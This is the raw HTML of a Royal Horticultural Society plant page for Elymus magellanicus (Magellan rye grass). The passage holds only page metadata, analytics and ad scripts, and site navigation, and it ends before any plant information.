

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/54735/i-elymus-magellanicus-i/details
body_size: 17264
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Elymus magellanicus | Magellan rye grass Grass Like/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['54735']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/54735/elymus-magellanicus/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Elymus magellanicus | Magellan rye grass Grass Like/RHS">
<meta property="og:description" content="Find help &amp; information on Elymus magellanicus Magellan rye grass Grass Like from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/54735/i-elymus-magellanicus-i/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035832_4069.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035832_4069.jpg" />
<meta property="og:image:alt" content="Elymus magellanicus | Magellan rye grass Grass Like/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Elymus magellanicus | Magellan rye grass Grass Like/RHS">
<meta name="twitter:description" content="Find help &amp; information on Elymus magellanicus Magellan rye grass Grass Like from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035832_4069.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/54735/i-elymus-magellanicus-i/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Elymus magellanicus Magellan rye grass Grass Like from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
